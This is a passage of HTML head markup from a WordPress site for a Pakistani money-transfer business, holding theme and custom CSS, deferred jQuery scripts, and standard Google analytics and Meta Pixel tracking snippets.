				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
/*# sourceURL=tradent-custom-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1769720006" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>


<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>


<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>

<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='global-styles-inline-css' type='text/css'>
